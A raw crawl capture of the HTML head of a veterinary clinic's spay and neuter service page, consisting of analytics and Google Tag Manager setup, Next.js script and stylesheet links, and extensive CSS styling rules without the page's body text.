

--- FILE ---
content_type: text/html
request_url: https://www.aahasc.com/services/spay-neuter/
body_size: 99000
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '618',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1120',
                  'version': '4.0',
                  'locationName': 'Airline Animal Health and Surgery Center',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Airline Animal Health and Surgery Center',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'precisev2',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Spay & Neuter',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Spay & Neuter',
                  'PagePath':      '/services/spay-neuter',
                  'Referrer':      '',
                  'division':      '435015',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-WQHL2R3" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-WQHL2R3');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#296293"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#296293"/><meta content="Airline Animal Health and Surgery Center"/><meta charSet="utf-8"/><title>Spay &amp; Neuter | Airline Animal Health and Surgery Center</title><meta property="og:title" content="Spay &amp; Neuter | Airline Animal Health and Surgery Center"/><meta property="og:site_name" content="Airline Animal Health and Surgery Center"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.aahasc.com/services/spay-neuter"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/2w9vw9oMBtOHMpcCl74jGn/9363d009f753a055fd35bb4dc03d03e7/Airline_favicon_Finals-01__1_.png"/><link rel="canonical" href="https://www.aahasc.com/services/spay-neuter"/><style data-styles="dynamic-styles">.nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id="797he53sdRDMtvPN6F1oXZ"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card, .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2qoFrvrOWYCJaa9gyuRB7s/9d6285cee5582dbfa1d3b03bc644c5dd/1120_Airline_Health_and_Surgery_Center_Logos_Color_1.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><meta name="next-head-count" content="25"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-1e99dbb4a278beda.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/FQQc7zsdyShJMOYo9Qgdp/_buildManifest.js" defer=""></script><script src="/_next/static/FQQc7zsdyShJMOYo9Qgdp/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:KarlaRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Karla-Regular-latin-5a902e16f4703a1c65104f9a189b0969.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RubikRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Rubik-Regular-latin-62be76d70222b4da160f6ef20739a68b.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:RubikRegular,sans-serif;--g-font-family-default:KarlaRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,KarlaRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,20px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#fafafa);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#404040);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#404040);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#ca4e21));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#ca4e21);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
